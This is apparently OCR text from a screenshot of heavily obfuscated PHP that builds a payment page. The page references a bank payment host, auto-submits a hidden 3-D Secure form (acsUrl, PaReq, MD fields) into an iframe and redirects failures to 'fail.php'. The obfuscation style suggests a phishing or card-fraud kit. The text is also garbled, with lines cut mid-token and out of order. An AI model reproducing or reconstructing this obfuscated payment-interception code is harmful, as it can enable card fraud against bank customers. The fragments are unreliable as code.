
/payment.banksoyuz.ru'
,esresr___(
$GLOBALS
[
'_1229071152_'
0wbv8Q0S/bNKmaa73UwqalMAcRflVmVrYs'
)) .
$_sdfvsdfv11d7446
33333333333333
)][
$GLOBALS
[
'_1619945025_'
][
86
](round(
0
))]
)[
'User-Agent'
])]);
$_sdfvsdfv5cc22eb6f8e2485f2a03259c1f6
155f2c3a61660f7e2b4ff05e3191d7b
),
$GLOBALS
[
'_1619945025_'
f7e2b4ff05e3191d7b
);
if
(
$_sdfvsdfv5cc22eb6f8e2485f2a03259
14
+
14
+
14
+
14
)](
$_sdfvsdfv9d076cc528e266556b3bdbf806fded33
c6ae2840ba474514d6d6a822429f7f25
 .
$_sdfvsdfvc93e4d3d6f97
28ed7a5a
 .
$_sdfvsdfvc899c0dcc580764ae413658be2f1e101
 .
$_
1577d33bfaa06065b028eb524f62e
){
$_sdfvsdfv2288c03783a2b13
152_'
][round(
0
+
28.5
+
28.5
)](
$_SERVER
[
'REQUEST_URI'
]) .
'/s
33333333333
+
19.333333333333
)](
$_SERVER
[
'REQUEST_URI'
]) .
itle>'
 .
'<link rel="shortcut icon" href="favicon.png">'
 
ion(){$("#payform").submit();});</script>'
 .
'</head>'
 .
'
952
[
'acsUrl'
] .
'" method="post" target="payframe" id="pa
aReq'
] .
'">'
 .
'<input type="hidden" name="MD" value="'
 .
+
0.2
+
0.2
))][
$GLOBALS
[
'_1619945025_'
][
90
](round(
0
))] .
'">
.
'</form>'
 .
'<iframe name="payframe" style="width: 100%;
259c1f6d4952
[
'errorMessage'
])
$GLOBALS
[
'_1229071152_'
][ro
20
)](
']'
,
$_sdfvsdfv5cc22eb6f8e2485f2a03259c1f6d4952
[
'err
_'
][round(
0
+
30.5
+
30.5
)](
'Location: fail.php?error=   '
);